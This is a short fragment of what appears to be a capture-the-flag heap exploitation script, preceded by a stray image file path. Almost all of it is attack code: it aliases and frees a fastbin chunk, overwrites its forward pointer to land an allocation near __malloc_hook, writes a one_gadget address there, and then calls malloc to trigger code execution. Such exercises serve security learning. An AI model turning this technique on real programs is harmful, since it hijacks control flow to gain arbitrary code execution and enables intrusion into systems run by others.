 add(5,0x68) # also is chunk1 -> so we have two chunk1
delete(5)
edit(1,0x10,p64(malloc_hook - 0x23))
add(6,0x68)
add(7,0x68)
edit(7,0x30,b"a"*0x13 + p64(one_gadget))
add(8,0x10)